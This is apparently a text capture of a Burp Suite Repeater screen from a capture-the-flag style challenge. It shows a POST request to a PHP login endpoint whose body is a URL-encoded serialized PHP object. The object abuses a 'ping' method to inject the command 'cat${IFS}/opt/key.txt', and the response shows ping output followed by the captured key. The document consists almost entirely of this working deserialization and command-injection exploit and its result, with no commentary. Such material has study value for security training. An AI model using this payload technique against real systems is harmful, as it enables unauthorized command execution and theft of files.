 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: http://121.42.228.152:5002
Request
Raw Params Headers Hex
POST /common/home.php?c=User&a=login HTTP/1.1
Host: 121.42.228.152:5002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 203
Origin: http://121.42.228.152:5002
Connection: close
Referer: http://121.42.228.152:5002/
Cookie: PHPSESSID=5v8npbdqvcj6q3jtscf4mlqnh0
Upgrade-Insecure-Requests: 1
a=O%3A4%3A%22home%22%3A2%3A%7Bs%3A12%3A%22%00home%00method%22%3Bs%3A4%3A%22ping%22
%3Bs%3A10%3A%22%00home%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A31%3A%22127.0.0.1%3Bcat
%24%7BIFS%7D%2Fopt%2Fkey.txt%22%3B%7D%7D
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 29 Feb 2020 09:00:37 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 351
Connection: close
Content-Type: text/html; charset=UTF-8
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.016/0.019/0.022/0.003 ms
key{19f5068abfedcbe8f4a0b7468b1403ac}
< + > Type a search term 0 matches
Done 555 bytes | 1,187 millis